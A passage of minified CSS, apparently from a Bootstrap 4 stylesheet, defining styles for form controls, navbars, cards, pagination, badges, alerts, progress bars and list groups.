.custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'4\' height=\'5\' viewBox=\'0 0 4 5\'%3e%3cpath fill=\'%23343a40\' d=\'M2 0L0 2h4zm0 5L0 3h4z\'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;border:1px
solid #ced4da;border-radius: .25rem;-moz-appearance:none;-webkit-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right: .75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding: .375rem .75rem;overflow:hidden;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px
solid #ced4da;border-radius: .25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding: .375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-moz-appearance:none;-webkit-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff, 0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff, 0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff, 0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;-moz-appearance:none;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height: .5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;-moz-appearance:none;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height: .5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right: .2rem;margin-left: .2rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;-moz-appearance:none;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{-webkit-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height: .5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width: .5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{-webkit-transition:none;transition:none}}.nav{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding: .5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px
solid transparent;border-top-left-radius: .25rem;border-top-right-radius: .25rem}.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius: .25rem}.nav-pills .nav-link.active, .nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill > .nav-link, .nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified > .nav-link, .nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding: .5rem 1rem}.navbar .container, .navbar .container-fluid, .navbar .container-sm, .navbar .container-md, .navbar .container-lg, .navbar .container-xl,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top: .3125rem;padding-bottom: .3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top: .5rem;padding-bottom: .5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding: .25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px
solid transparent;border-radius: .25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right: .5rem;padding-left: .5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right: .5rem;padding-left: .5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right: .5rem;padding-left: .5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right: .5rem;padding-left: .5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right: .5rem;padding-left: .5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0, 0, 0, .9)}.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus{color:rgba(0, 0, 0, .9)}.navbar-light .navbar-nav .nav-link{color:rgba(0, 0, 0, .5)}.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus{color:rgba(0, 0, 0, .7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0, 0, 0, .3)}.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.active{color:rgba(0, 0, 0, .9)}.navbar-light .navbar-toggler{color:rgba(0, 0, 0, .5);border-color:rgba(0, 0, 0, .1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'30\' height=\'30\' viewBox=\'0 0 30 30\'%3e%3cpath stroke=\'rgba%280, 0, 0, 0.5%29\' stroke-linecap=\'round\' stroke-miterlimit=\'10\' stroke-width=\'2\' d=\'M4 7h22M4 15h22M4 23h22\'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0, 0, 0, .5)}.navbar-light .navbar-text
a{color:rgba(0, 0, 0, .9)}.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus{color:rgba(0, 0, 0, .9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255, 255, 255, .5)}.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus{color:rgba(255, 255, 255, .75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255, 255, 255, .25)}.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255, 255, 255, .5);border-color:rgba(255, 255, 255, .1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'30\' height=\'30\' viewBox=\'0 0 30 30\'%3e%3cpath stroke=\'rgba%28255, 255, 255, 0.5%29\' stroke-linecap=\'round\' stroke-miterlimit=\'10\' stroke-width=\'2\' d=\'M4 7h22M4 15h22M4 23h22\'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255, 255, 255, .5)}.navbar-dark .navbar-text
a{color:#fff}.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;-webkit-background-clip:border-box;background-clip:border-box;border:1px
solid rgba(0, 0, 0, .125);border-radius: .25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom: .75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding: .75rem 1.25rem;margin-bottom:0;background-color:rgba(0, 0, 0, .03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding: .75rem 1.25rem;background-color:rgba(0, 0, 0, .03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-top,.card-img-bottom{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck
.card{margin-bottom:15px}@media (min-width: 576px){.card-deck{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck
.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group > .card:not(:last-child) .card-img-top, .card-group > .card:not(:last-child) .card-header{border-top-right-radius:0}.card-group > .card:not(:last-child) .card-img-bottom, .card-group > .card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group > .card:not(:first-child) .card-img-top, .card-group > .card:not(:first-child) .card-header{border-top-left-radius:0}.card-group > .card:not(:first-child) .card-img-bottom, .card-group > .card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns
.card{margin-bottom: .75rem}@media (min-width: 576px){.card-columns{-moz-column-count:3;-webkit-column-count:3;column-count:3;-moz-column-gap:1.25rem;-webkit-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns
.card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding: .75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius: .25rem}.breadcrumb-item + .breadcrumb-item{padding-left: .5rem}.breadcrumb-item + .breadcrumb-item::before{float:left;padding-right: .5rem;color:#6c757d;content:"/"}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:-webkit-flex;display:flex;padding-left:0;list-style:none;border-radius: .25rem}.page-link{position:relative;display:block;padding: .5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px
solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0, 123, 255, .25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius: .25rem;border-bottom-left-radius: .25rem}.page-item:last-child .page-link{border-top-right-radius: .25rem;border-bottom-right-radius: .25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding: .75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius: .3rem;border-bottom-left-radius: .3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius: .3rem;border-bottom-right-radius: .3rem}.pagination-sm .page-link{padding: .25rem .5rem;font-size: .875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius: .2rem;border-bottom-left-radius: .2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius: .2rem;border-bottom-right-radius: .2rem}.badge{display:inline-block;padding: .25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius: .25rem;-webkit-transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.badge{-webkit-transition:none;transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.badge-pill{padding-right: .6em;padding-left: .6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#0062cc}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#545b62}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#d39e00}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#dae0e5}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#1d2124}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius: .3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding: .75rem 1.25rem;margin-bottom:1rem;border:1px
solid transparent;border-radius: .25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible
.close{position:absolute;top:0;right:0;z-index:2;padding: .75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary
hr{border-top-color:#9ecdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary
hr{border-top-color:#c8cccf}.alert-secondary .alert-link{color:#212326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success
hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info
hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c32}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning
hr{border-top-color:#ffe7a0}.alert-warning .alert-link{color:#533f02}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger
hr{border-top-color:#f1b1b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light
hr{border-top-color:#f1f1f1}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark
hr{border-top-color:#b9bbbd}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:-webkit-flex;display:flex;height:1rem;overflow:hidden;line-height:0;font-size: .75rem;background-color:#e9ecef;border-radius: .25rem}.progress-bar{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;-webkit-transition:width .6s ease;transition:width .6s ease}@media (prefers-reduced-motion: reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion: reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius: .25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding: .75rem 1.25rem;background-color:#fff;border:1px
solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item + .list-group-item{border-top-width:0}.list-group-item + .list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius: .25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius: .25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item + .list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item + .list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width: 576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius: 